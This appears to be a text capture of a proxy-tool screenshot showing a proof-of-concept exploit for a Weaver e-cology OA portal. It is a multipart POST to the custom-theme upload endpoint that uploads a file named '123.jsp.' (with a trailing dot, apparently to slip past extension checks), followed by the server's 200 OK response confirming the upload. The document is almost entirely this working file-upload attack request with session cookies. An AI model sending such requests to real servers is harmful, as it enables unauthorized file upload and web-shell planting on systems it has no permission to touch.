 Pretty Raw \n Actions
POST /api/portal/customThemeLib/uploadCustomTheme HTTP/1.1
Host: 10.211.55.10:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuLgK3EBQv88mrXJr
Accept: */*
Referer: http://10.211.55.10:8080/wui/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: loginidweaver=1; languageidweaver=7; loginuuids=1; EM_JSESSIONID=
FA482F042A4A9188352F6C1C7F2812CF; ecology_JSessionid=aaaJFKA0AqeGj-tdYcUHx;
__randcode__=8907b4f0-5b0e-4d93-9de6-f400e9741582
Connection: close
Content-Length: 156
------WebKitFormBoundaryuLgK3EBQv88mrXJr
Content-Disposition: form-data; name="file";filename="123.jsp."
123
------WebKitFormBoundaryuLgK3EBQv88mrXJr--
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 231
7 Connection: close
8 Date: Wed, 07 Apr 2021 05:06:08 GMT
9
10 {"data":{"fileExtendName":"zip","filename":"123.jsp.","isImg":false,"filelink":"",
owDelete":true,"showLoad":false,"filesize":3,"loadlink":"","imgSrc":"/images/filet
icons/rar_wev8.png","fileid":1617771968128},"right_status":1}